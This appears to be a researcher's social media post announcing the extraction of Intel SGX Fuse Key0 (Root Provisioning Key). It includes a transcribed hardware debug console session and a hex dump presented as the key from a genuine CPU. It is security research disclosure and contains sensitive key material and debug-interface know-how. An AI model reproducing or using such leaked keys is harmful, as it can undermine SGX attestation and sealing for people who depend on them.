 Mark Ermolov @_markel___ · Aug 26
Intel HW is too complex to be absolutely secure! After years of research we
finally extracted Intel SGX Fuse Key0, AKA Root Provisioning Key. Together
with FK1 or Root Sealing Key (also compromised), it represents Root of Trust
for SGX. Here's the key from a genuine Intel CPU😀
Administrator: Command Prompt - python
>>> ipc.irdrscan(dfx_agg, 0x51, 64)
[64b] 0x00181A0D00000148
>>> ipc.threads[0].halt()
>>>
[GLP_C0_T0] Halt Command Break at [0x38:000000007a4f0193] -- 18:53:46.922472 2024-08-26
[GLP_C1_T0] Halt Command Break at [0x38:000000000009e1de] -- 18:53:46.923484 2024-08-26
[GLP_C2_T0] Halt Command Break at [0x38:000000000009e1de] -- 18:53:46.924484 2024-08-26
[GLP_C3_T0] Halt Command Break at [0x38:000000000009e1de] -- 18:53:46.924484 2024-08-26
>>> ipc.threads[0].mem("0xd0848400p", 4, 3)
>>> ipc.irdrscan(dfx_agg, 0x51, 64)
[64b] 0x00181A0D00047D6C
>>> sb_print(0x1, 0xfc00, 0xfd00)
fc00: 1b713989 3b09750e e9000000 0020067a
fc10: 00000000 00000000 00000000 0000ffff
fc20: 00c00000 0b713704 00018b37 0e760000
fc30: 3b3c3a3a 20000080 00000028 00550770
fc40: 0e760e76 00000000 00000000 00000000
fc50: 00000000 00000000 7201c2c5 5c01d004
fc60: c9086ea4 e80004cb 00000000 00000002
fc70: 88000000 10400000 00000000 00000002
fc80: 88000000 10400000 00000000 00000002
fc90: 88000000 10400000 44006062 02075fa5
fca0: b214608b 02c02004 6062c000 5fa54400
fcb0: 608b0207 2004b214 000002c0 03070f00
fcc0: 3a162000 5326aab4 552aaa4a 1186514e
fcd0: 00000000 00000002 88000000 10400000
fce0: 00000000 00000002 88000000 10400000
fcf0: c696e892 e27dd1a3 cc860ff7 40b157a5
>>>